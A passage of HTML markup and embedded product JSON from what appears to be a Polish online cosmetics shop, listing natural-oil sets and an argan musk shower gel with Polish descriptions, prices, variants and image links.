włosów, nadając im blask i siłę.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eOlej ze Słodkich Migdałów – Delikatna Pielęgnacja\u003c\/strong\u003e Poczuj delikatność i łagodność oleju ze słodkich migdałów. Ten lekki, ale intensywnie nawilżający olej to idealny wybór dla wrażliwej i suchej skóry. Działa kojąco, zmniejszając zaczerwienienia i podrażnienia, a także idealnie sprawdza się w pielęgnacji delikatnej skóry niemowląt.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eOlej Jojoba – Harmonia i Równowaga\u003c\/strong\u003e Olej jojoba, cenny składnik naszego zestawu, to naturalny wosk, który idealnie harmonizuje z ludzką skórą. Reguluje wydzielanie sebum, jest doskonały dla skóry mieszanej oraz problematycznej. Jego lekka formuła sprawia, że jest niezastąpiony w codziennej pielęgnacji twarzy i ciała.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eNatura w Twoich Rękach\u003c\/strong\u003e Nasze oleje są 100% naturalne, bez dodatków i konserwantów. Pozyskiwane etycznie i odpowiedzialnie, z szacunkiem dla natury i marokańskiej tradycji. Zestaw zapakowany jest w ekologiczne, eleganckie opakowanie, idealne na prezent.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSposób Użycia\u003c\/strong\u003e Olejki można stosować samodzielnie lub w połączeniu, w zależności od potrzeb Twojej skóry i włosów. Aplikuj kilka kropli bezpośrednio na wilgotną skórę lub włosy, delikatnie masując, aby wzmocnić działanie i cieszyć się naturalnym blaskiem.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eZapraszamy do Świata Eliksir Maroka – Twojego Partnera w Naturalnej Pielęgnacji.\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-08-10T05:07:16+02:00","created_at":"2023-08-10T05:07:16+02:00","vendor":"Eliksir Maroka","type":"","tags":[],"price":24800,"price_min":24800,"price_max":24800,"available":true,"price_varies":false,"compare_at_price":33000,"compare_at_price_min":33000,"compare_at_price_max":33000,"compare_at_price_varies":false,"variants":[{"id":47012741710160,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"jojoba-almond-argan","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Zestaw do włosingu","public_title":null,"options":["Default Title"],"price":24800,"weight":0,"compare_at_price":33000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/eliksirmaroka.pl\/cdn\/shop\/files\/xmasolejowania-01.png?v=1765909396","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/genai_image_2e4ba96b18544481a2149cfbefaf59c8_1765909037_00001.jpg?v=1765909396"],"featured_image":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/xmasolejowania-01.png?v=1765909396","options":["Title"],"media":[{"alt":null,"id":52713761243472,"position":1,"preview_image":{"aspect_ratio":1.0,"height":567,"width":567,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/xmasolejowania-01.png?v=1765909396"},"aspect_ratio":1.0,"height":567,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/xmasolejowania-01.png?v=1765909396","width":567},{"alt":null,"id":52713780314448,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/genai_image_2e4ba96b18544481a2149cfbefaf59c8_1765909037_00001.jpg?v=1765909396"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/genai_image_2e4ba96b18544481a2149cfbefaf59c8_1765909037_00001.jpg?v=1765909396","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eZestaw Trzech Skarbów Maroka: Olej Arganowy, Olej ze Słodkich Migdałów i Jojoba\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOdkryj sekrety marokańskiej pielęgnacji z naszym ekskluzywnym zestawem trzech naturalnych olejków: arganowego, ze słodkich migdałów oraz jojoba. Każdy z nich to esencja natury zamknięta w eleganckiej buteleczce, przygotowana, aby odmienić Twoją codzienną rutynę pielęgnacyjną.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eOlej Arganowy – \"Złoto Maroka\"\u003c\/strong\u003e Czerp z mocy oleju arganowego, znanego jako \"Złoto Maroka\". Ten wszechstronny eliksir, pozyskiwany ręcznie z owoców arganii, jest bogaty w witaminę E i antyoksydanty. Doskonały dla każdego typu skóry, regeneruje, nawilża i chroni. Idealny także do włosów, nadając im blask i siłę.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eOlej ze Słodkich Migdałów – Delikatna Pielęgnacja\u003c\/strong\u003e Poczuj delikatność i łagodność oleju ze słodkich migdałów. Ten lekki, ale intensywnie nawilżający olej to idealny wybór dla wrażliwej i suchej skóry. Działa kojąco, zmniejszając zaczerwienienia i podrażnienia, a także idealnie sprawdza się w pielęgnacji delikatnej skóry niemowląt.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eOlej Jojoba – Harmonia i Równowaga\u003c\/strong\u003e Olej jojoba, cenny składnik naszego zestawu, to naturalny wosk, który idealnie harmonizuje z ludzką skórą. Reguluje wydzielanie sebum, jest doskonały dla skóry mieszanej oraz problematycznej. Jego lekka formuła sprawia, że jest niezastąpiony w codziennej pielęgnacji twarzy i ciała.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eNatura w Twoich Rękach\u003c\/strong\u003e Nasze oleje są 100% naturalne, bez dodatków i konserwantów. Pozyskiwane etycznie i odpowiedzialnie, z szacunkiem dla natury i marokańskiej tradycji. Zestaw zapakowany jest w ekologiczne, eleganckie opakowanie, idealne na prezent.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSposób Użycia\u003c\/strong\u003e Olejki można stosować samodzielnie lub w połączeniu, w zależności od potrzeb Twojej skóry i włosów. Aplikuj kilka kropli bezpośrednio na wilgotną skórę lub włosy, delikatnie masując, aby wzmocnić działanie i cieszyć się naturalnym blaskiem.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eZapraszamy do Świata Eliksir Maroka – Twojego Partnera w Naturalnej Pielęgnacji.\u003c\/strong\u003e\u003c\/p\u003e"}}</script> <div id="zpproductselector4-wrapper" class="xs-12 sm-3" data-carousel-item><div class="zpa-border-style-solid zpa-multi-product-buy-box zpa-multi-product-buy-box--offset-sm zp ba-74547914"> <div class="zpa-offset-bottom-sm zpa-image-container zpa-flex__wrap zpa-flex--center zp pia-74547908"> <div class="zpa-image-wrap"> <svg class="hidden" width="215px" height="150px" data-zp-image-loader><use href="#elementLoader"></use></svg> <a role="button" data-zp-product-image-link> <img  width="1080" height="1080" decoding="async" loading="lazy" src="//eliksirmaroka.pl/cdn/shop/files/zestaw-do-pielegnacji-skory-tradzikowej-477085_1024x1024.png?v=1718791206" data-sizes="auto" sizes="1080px,936px,774px,540px,350px" data-srcset="//eliksirmaroka.pl/cdn/shop/files/zestaw-do-pielegnacji-skory-tradzikowej-477085_350x.png?v=1718791206 350w, //eliksirmaroka.pl/cdn/shop/files/zestaw-do-pielegnacji-skory-tradzikowej-477085_540x.png?v=1718791206 540w, //eliksirmaroka.pl/cdn/shop/files/zestaw-do-pielegnacji-skory-tradzikowej-477085_774x.png?v=1718791206 774w, //eliksirmaroka.pl/cdn/shop/files/zestaw-do-pielegnacji-skory-tradzikowej-477085_936x.png?v=1718791206 936w, //eliksirmaroka.pl/cdn/shop/files/zestaw-do-pielegnacji-skory-tradzikowej-477085_1080x.png?v=1718791206 1080w" data-zp-product-id="8603691221328" data-zp-product-image data-zp-product-image-type="product" data-zp-image-id="54471741800784" data-zp-default-image="//eliksirmaroka.pl/cdn/shop/files/zestaw-do-pielegnacji-skory-tradzikowej-477085.png?v=1718791206" class="zpa-img-fluid zpa-lazyload zp ba-74547913"> </a> </div> </div> <div class="zpa-offset-bottom-sm zp pta-74547908"><h4 class="zp ts-h4 tsl-1">ZESTAW DO CERY TRĄDZIKOWEJ</h4></div> <div class="zpa-offset-bottom-sm zpa-flex__wrap zpa-flex--center" data-static-rating-13 data-static-rating> <ul class="zpa-list-none zpa-review-stars zpa-review-stars--large zp ba-74547912"> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> </ul> <div class="zpa-review--value zpa-offset-left-xs"><span class="zp ba-74547917" data-reviews-rating> 5.0 </span></div> </div> <div class="zpa-offset-bottom-sm zpa-word-wrap disable-internal-link zp pda-74547908"><p class="zp ts-regular-1 tsl-1"><span class="zp tsl-2">Oczyszczenie +nawilżenie naturalnymi składnikami. Owocowa maska to istny koktajl dla skóry, który dzięki delikatnej glince kaolin odblokowuje pory i detoksykuje. Jojoba dba o odpowiednie nawilżenie cery problematycznej, nie zatyka porów, gdyż strukturą przypomina ludzkie sebum</span>.</p></div> <div class="zpa-multi-product-buy-box__content-wrapper zp ba-74547908" data-id="74547908">  <div class="zpa-offset-bottom-sm hidden"></div> <div class="zpa-mpbb__variant-selector">  </div> <div class="zpa-quantity--wide zpa-offset-bottom-sm  hidden">  </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm  hidden"> <div class=" hidden " data-zp-product-price-wrapper> <div class="zpa-offset-right-xs"><span class="zp ba-74547915" data-zp-product-price>  </span></div> </div> <div><span class="zp ba-74547916" data-zp-product-discount-price>  </span></div> </div> <div class=" hidden " data-zp-product-discount-difference-wrapper> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm"> <div class="zpa-offset-right-xs zpa-buybox__label"><div class="zpa-word-wrap disable-internal-link is-custom zp ba-74547910"><p class="zp ts-regular-1 tsl-2">Oszczędzasz</p></div></div> <div class="zpa-inline-flex"> <div class="zpa-offset-right-xxs"><span class="zpa-word-wrap disable-internal-link zp ba-74547919" data-zp-product-discount-difference>  </span></div> <span class="zpa-word-wrap disable-internal-link zp ba-74547920"> () </span> </div> </div> </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm  hidden" data-zp-product-unit-price-wrapper> <div class="zp ba-74547918">  </div> </div> <div class="zpa-product-wrapper zpa-offset-bottom-sm zp bsw-primary zp pbat-74547908">  <button class="zpa-btn-custom zpa-add-to-cart-btn bs-primary bhl zp bcss-74547908" type="button" name="add" disabled data-zp-add-to-cart data-zp-link-type="product"> <span class="zpa-btn-custom__caption" data-zp-add-to-cart-text>Wyprzedane</span><svg class="zpa-btn-loader zpa-btn-custom__icon" width="14px" height="14px"><use href="#buyButtonLoader"></use></svg>  </button> </div> <div class="zpa-offset-bottom-xs"><div class="zpa-word-wrap disable-internal-link zp ba-74547909"><p class="zp ts-regular-2 tsl-1">Wartość zestawu 144 zł</p></div></div>  </div> </div></div><script type="text/json" data-zp-product-init>{"translations":{ "addToCart":"ZOBACZ%20PRODUKT" },"productSelector":"zpproductselector4","productType":"base","imageSize":"1080x","productDiscountData":"20.0:percentage","initBuilder":false,"sbscrbPriceRefresh":false,"calculateBundlePrice":false,"defaultQty":1,"productElementId":"74547908","imageSrcSetData":[{"filter":"350x","screen":"350w"},{"filter":"540x","screen":"540w"},{"filter":"774x","screen":"774w"},{"filter":"936x","screen":"936w"},{"filter":"1080x","screen":"1080w"}],"productBlockId":"13036773","preloadVariantImages":true,"variantSelectorView":"vt","showVariantLabel":false,"enableHistoryState":false,"productEntityType":"alt","imageGeneralContainer":false,"updExternalPrice":false,"optionsSettings":[{"name":"Title"},{"builder_modes_enabled":true}],"enableImageLinking":true,"productEnabled":true,"redirectUrl":"\/products\/zestaw-do-pielegnacji-skory-tradzikowej","redirectTarget":"","product":{"id":8603691221328,"title":"Zestaw do pielęgnacji skóry trądzikowej","handle":"zestaw-do-pielegnacji-skory-tradzikowej","description":"Oczyszczenie +nawilżenie naturalnymi składnikami. Owocowa maska to istny koktajl dla skóry, który dzięki delikatnej glince kaolin odblokowuje pory i detoksykuje. Jojoba dba o odpowiednie nawilżenie cery problematycznej, nie zatyka porów, gdyż strukturą przypomina ludzkie sebum.","published_at":"2023-08-10T04:59:02+02:00","created_at":"2023-08-10T04:59:02+02:00","vendor":"Eliksir Maroka","type":"","tags":[],"price":10800,"price_min":10800,"price_max":10800,"available":false,"price_varies":false,"compare_at_price":14400,"compare_at_price_min":14400,"compare_at_price_max":14400,"compare_at_price_varies":false,"variants":[{"id":47012705960272,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"redmask+jojoba","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zestaw do pielęgnacji skóry trądzikowej","public_title":null,"options":["Default Title"],"price":10800,"weight":0,"compare_at_price":14400,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/eliksirmaroka.pl\/cdn\/shop\/files\/zestaw-do-pielegnacji-skory-tradzikowej-477085.png?v=1718791206"],"featured_image":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/zestaw-do-pielegnacji-skory-tradzikowej-477085.png?v=1718791206","options":["Title"],"media":[{"alt":"Zestaw do pielęgnacji skóry trądzikowej - Eliksir Maroka","id":47122253873488,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/zestaw-do-pielegnacji-skory-tradzikowej-477085.png?v=1718791206"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/zestaw-do-pielegnacji-skory-tradzikowej-477085.png?v=1718791206","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Oczyszczenie +nawilżenie naturalnymi składnikami. Owocowa maska to istny koktajl dla skóry, który dzięki delikatnej glince kaolin odblokowuje pory i detoksykuje. Jojoba dba o odpowiednie nawilżenie cery problematycznej, nie zatyka porów, gdyż strukturą przypomina ludzkie sebum."}}</script> </div> </div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-divider-091-v1-dynamic zpa-divider-091 zpa-is-new-structure zp ba-13026205" data-id="13026205" id="13026205"> <div class="js-cluster zp cac-13026205"> <div class="zp raw-2150098"> <div class="zp ra-2150098 center-xs flex-row"> <div class="zpa-flex--column zpa-flex xs-12 sm-12 lg-12 md-12"> <div class="zp ca-3215186"> <div class="zp eswb-3666242 zpa-el-divider"> <div class="zpa-divider-style-solid zpa-element-center zp ea-3666242" data-id="3666242"></div> </div> </div> </div> </div> </div> </div> </section> <section class="js-cluster-wrapper zpa-text-line-063-v2 zpa-text-line-063 zpa-block-stacking--ltr zpa-block-valign--top zpa-is-new-structure zp ba-67476011" data-id="67476011" id="13068485"><div class="js-cluster zp cac-67476011"> <div class="flex-row"> <div class="xs-12 zpa-flex--column"> <div data-block-wrapper> <div class="zpa-word-wrap disable-internal-link zp ba-67476010" data-id="67476010"><p class="zp ts-regular-1 tsl-2">Chcesz kupić każdy kosmetyk osobno ? Nie martw się, możesz wybrać dowolny produkt i zastosować kod rabatowy <span class="zp tsl-3">KOBIETA20</span> w ostatnim kroku przed dokonaniem płatności.</p></div> </div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-plain-button-005-v1-dynamic zpa-plain-button-005 zpa-is-new-structure zp ba-15997879" data-id="15997879" id="15997879"> <div class="js-cluster zp cac-15997879"> <div class="zp raw-4859883"> <div class="zp ra-4859883 center-xs flex-row"> <div class="zpa-flex--column zpa-flex xs-12 sm-12 lg-12 md-12"> <div class="zp ca-10903855"> <div class="zp bsw-primary eat-17213760 zpa-el-button" data-id="17213760"> <a href="/pages/sklep" data-type="page_dest" target="_self" role="button" class="zp ea-17213760 zpa-btn-custom bs-primary bhl"> ZOBACZ WSZYSTKIE PRODUKTY </a> </div> </div> </div> </div> </div> </div> </section> <section class="js-cluster-wrapper zpa-multi-product-dynamic-buy-box-143-v1 zpa-multi-product-dynamic-buy-box-143 zpa-mc-stack--desktop zpa-mc-stack--mobile zpa-mc-mobile-item-size-12 zpa-mc-desktop-item-size-3 zpa-mc-carousel--mobile-arrows zpa-block-stacking--disabled zpa-block-valign--top zpa-is-new-structure zp ba-67477706" data-id="67477706" id="13068711" data-cluster-multi-product-dbb><div class="js-cluster zp cac-67477706"> <div class="flex-row center-xs" data-carousel> <div class="xs-12 sm-12"> <div class="flex-row center-sm center-xs"> <div class="zpa-mc-carousel__elements-container" data-carousel-container> <div id="zpproductselector12-wrapper" class="xs-12 sm-3" data-carousel-item><div class="zpa-border-style-solid zpa-multi-product-buy-box zpa-multi-product-buy-box--offset-sm zp ba-74554235"> <div class="zpa-offset-bottom-sm zpa-image-container zpa-flex__wrap zpa-flex--center zp pia-74554229"> <div class="zpa-image-wrap"> <svg class="hidden" width="215px" height="150px" data-zp-image-loader><use href="#elementLoader"></use></svg> <a role="button" data-zp-product-image-link> <img  width="2048" height="2048" decoding="async" loading="lazy" src="//eliksirmaroka.pl/cdn/shop/files/2025_01_Elixir_91-Edit-Edit_1024x1024.jpg?v=1740743908" data-sizes="auto" sizes="1080px,936px,774px,540px,350px" data-srcset="//eliksirmaroka.pl/cdn/shop/files/2025_01_Elixir_91-Edit-Edit_350x.jpg?v=1740743908 350w, //eliksirmaroka.pl/cdn/shop/files/2025_01_Elixir_91-Edit-Edit_540x.jpg?v=1740743908 540w, //eliksirmaroka.pl/cdn/shop/files/2025_01_Elixir_91-Edit-Edit_774x.jpg?v=1740743908 774w, //eliksirmaroka.pl/cdn/shop/files/2025_01_Elixir_91-Edit-Edit_936x.jpg?v=1740743908 936w, //eliksirmaroka.pl/cdn/shop/files/2025_01_Elixir_91-Edit-Edit_1080x.jpg?v=1740743908 1080w" data-zp-product-id="9791911428432" data-zp-product-image data-zp-product-image-type="product" data-zp-image-id="57525367079248" data-zp-default-image="//eliksirmaroka.pl/cdn/shop/files/2025_01_Elixir_91-Edit-Edit.jpg?v=1740743908" class="zpa-img-fluid zpa-lazyload zp ba-74554234"> </a> </div> </div> <div class="zpa-offset-bottom-sm zp pta-74554229"><h4 class="zp ts-h4 tsl-1">ARGANOWY ŻEL POD PRYSZNIC Z PIŻMEM</h4></div> <div class="zpa-offset-bottom-sm zpa-flex__wrap zpa-flex--center" data-static-rating-20 data-static-rating> <ul class="zpa-list-none zpa-review-stars zpa-review-stars--large zp ba-74554233"> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item zpa-star-full"> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> </ul> <div class="zpa-review--value zpa-offset-left-xs"><span class="zp ba-74554238" data-reviews-rating> 5.0 </span></div> </div> <div class="zpa-offset-bottom-sm zpa-word-wrap disable-internal-link zp pda-74554229"><p class="zp ts-regular-1 tsl-1"><span class="zp tsl-2">Poczuj moc natury. Naturalne substancje myjące i połączenie najwyższej jakości oleju arganowego z hipnotyzującym aromatem piżma zapewni Ci niepowtarzalne doświadczenie każdego dnia.</span></p></div> <div class="zpa-multi-product-buy-box__content-wrapper zp ba-74554229" data-id="74554229"> <form method="post" accept-charset="UTF-8" class="" enctype="multipart/form-data" data-zp-add-to-cart-form="" data-zp-link-type="product" data-productid="9791911428432" data-zp-redirect-with-url-params="false" data-zp-disable-subscrptn-wdgt=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />  <input type="hidden" name="product-id" value="9791911428432" /><input type="hidden" name="section-id" value="template--24881545707856__content" /> <div class="zpa-offset-bottom-sm hidden"></div> <div class="zpa-mpbb__variant-selector">  </div> <div class="zpa-quantity--wide zpa-offset-bottom-sm  hidden">  </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm "> <div class=" " data-zp-product-price-wrapper> <div class="zpa-offset-right-xs"><span class="zp ba-74554236" data-zp-product-price> 69,00 zł </span></div> </div> <div><span class="zp ba-74554237" data-zp-product-discount-price> 55,20 zł </span></div> </div> <div class=" " data-zp-product-discount-difference-wrapper> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm"> <div class="zpa-offset-right-xs zpa-buybox__label"><div class="zpa-word-wrap disable-internal-link is-custom zp ba-74554231"><p class="zp ts-regular-1 tsl-2"><span class="zp tsl-3">Oszczędzasz</span></p></div></div> <div class="zpa-inline-flex"> <div class="zpa-offset-right-xxs"><span class="zpa-word-wrap disable-internal-link zp ba-74554240" data-zp-product-discount-difference> 13,80 zł </span></div> <span class="zpa-word-wrap disable-internal-link zp ba-74554241"> (-20%) </span> </div> </div> </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm  hidden" data-zp-product-unit-price-wrapper> <div class="zp ba-74554239">  </div> </div> <div class="zpa-product-wrapper zpa-offset-bottom-sm zp bsw-primary zp pbat-74554229">  <button class="zpa-btn-custom zpa-add-to-cart-btn bs-primary bhl zp bcss-74554229" type="submit" name="add" disabled data-zp-add-to-cart data-zp-link-type="product"> <span class="zpa-btn-custom__caption" data-zp-add-to-cart-text>ZOBACZ PRODUKT</span><svg class="zpa-btn-loader zpa-btn-custom__icon" width="14px" height="14px"><use href="#buyButtonLoader"></use></svg>  </button> </div> </form> </div> </div></div><script type="text/json" data-zp-product-init>{"translations":{ "addToCart":"ZOBACZ%20PRODUKT" },"productSelector":"zpproductselector12","productType":"base","imageSize":"1080x","productDiscountData":"20.0:percentage","initBuilder":true,"sbscrbPriceRefresh":false,"calculateBundlePrice":false,"defaultQty":1,"productElementId":"74554229","imageSrcSetData":[{"filter":"350x","screen":"350w"},{"filter":"540x","screen":"540w"},{"filter":"774x","screen":"774w"},{"filter":"936x","screen":"936w"},{"filter":"1080x","screen":"1080w"}],"productBlockId":"13068711","preloadVariantImages":true,"variantSelectorView":"vt","showVariantLabel":false,"enableHistoryState":false,"productEntityType":"alt","imageGeneralContainer":false,"updExternalPrice":false,"optionsSettings":[{"name":"Title"},{"builder_modes_enabled":true}],"enableImageLinking":true,"productEnabled":true,"redirectUrl":"\/products\/arganowy-zel-pod-prysznic-z-pizmem","redirectTarget":"","product":{"id":9791911428432,"title":"ARGANOWY ŻEL POD PRYSZNIC Z PIŻMEM","handle":"arganowy-zel-pod-prysznic-z-pizmem","description":"","published_at":"2025-02-28T12:57:15+01:00","created_at":"2025-02-28T12:57:15+01:00","vendor":"Eliksir Maroka","type":"","tags":[],"price":6900,"price_min":6900,"price_max":25300,"available":true,"price_varies":true,"compare_at_price":14800,"compare_at_price_min":14800,"compare_at_price_max":26700,"compare_at_price_varies":true,"variants":[{"id":51868552233296,"title":"Żel pod prysznic","option1":"Żel pod prysznic","option2":null,"option3":null,"sku":"showergel-musk-1","requires_shipping":true,"taxable":true,"featured_image":{"id":61167825846608,"product_id":9791911428432,"position":5,"created_at":"2025-08-09T02:11:16+02:00","updated_at":"2026-01-07T02:01:19+01:00","alt":null,"width":2363,"height":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/muskgelvariant-11.png?v=1767747679","variant_ids":[51868552233296]},"available":true,"name":"ARGANOWY ŻEL POD PRYSZNIC Z PIŻMEM - Żel pod prysznic","public_title":"Żel pod prysznic","options":["Żel pod prysznic"],"price":6900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":51268335436112,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/muskgelvariant-11.png?v=1767747679"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51868552266064,"title":"Balsam + Żel","option1":"Balsam + Żel","option2":null,"option3":null,"sku":"bodylotion-gel-2","requires_shipping":true,"taxable":true,"featured_image":{"id":61167328002384,"product_id":9791911428432,"position":6,"created_at":"2025-08-09T01:29:43+02:00","updated_at":"2026-01-07T02:01:19+01:00","alt":null,"width":2363,"height":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variants-11.png?v=1767747679","variant_ids":[51868552266064]},"available":true,"name":"ARGANOWY ŻEL POD PRYSZNIC Z PIŻMEM - Balsam + Żel","public_title":"Balsam + Żel","options":["Balsam + Żel"],"price":14000,"weight":0,"compare_at_price":14800,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":51268115726672,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variants-11.png?v=1767747679"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51868552298832,"title":"Zestaw piżmowy","option1":"Zestaw piżmowy","option2":null,"option3":null,"sku":"zestaw-pizmowy3","requires_shipping":true,"taxable":true,"featured_image":{"id":61167328035152,"product_id":9791911428432,"position":7,"created_at":"2025-08-09T01:29:43+02:00","updated_at":"2026-01-07T02:01:19+01:00","alt":null,"width":2363,"height":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variants-12.png?v=1767747679","variant_ids":[51868552298832]},"available":true,"name":"ARGANOWY ŻEL POD PRYSZNIC Z PIŻMEM - Zestaw piżmowy","public_title":"Zestaw piżmowy","options":["Zestaw piżmowy"],"price":25300,"weight":0,"compare_at_price":26700,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":51268115759440,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variants-12.png?v=1767747679"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/eliksirmaroka.pl\/cdn\/shop\/files\/2025_01_Elixir_91-Edit-Edit.jpg?v=1740743908","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/seedream-4.io-e692b812-be18-46df-a617-992ec41a239d-1767737489452.png?v=1767747545","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/showergel4.jpg?v=1767747679","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/freepik__create-a-highresolution-packshot-of-the-uploaded-s__30363.jpg?v=1767747679","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/muskgelvariant-11.png?v=1767747679","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variants-11.png?v=1767747679","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/variants-12.png?v=1767747679","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/70185B8A-F927-46CB-91FC-D724879D321C_1_on_1_b1df66e6-cb0f-4a51-8333-25bf347cafab.jpg?v=1767747679"],"featured_image":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/2025_01_Elixir_91-Edit-Edit.jpg?v=1740743908","options":["Wybierz"],"media":[{"alt":null,"id":49308272165200,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/2025_01_Elixir_91-Edit-Edit.jpg?v=1740743908"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/2025_01_Elixir_91-Edit-Edit.jpg?v=1740743908","width":2048},{"alt":null,"id":52917826486608,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/seedream-4.io-e692b812-be18-46df-a617-992ec41a239d-1767737489452.png?v=1767747545"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/seedream-4.io-e692b812-be18-46df-a617-992ec41a239d-1767737489452.png?v=1767747545","width":2048},{"alt":null,"id":49308271706448,"position":3,"preview_image":{"aspect_ratio":0.804,"height":914,"width":735,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/showergel4.jpg?v=1767747679"},"aspect_ratio":0.804,"height":914,"media_type":"image","src":"\/\/eliksirmar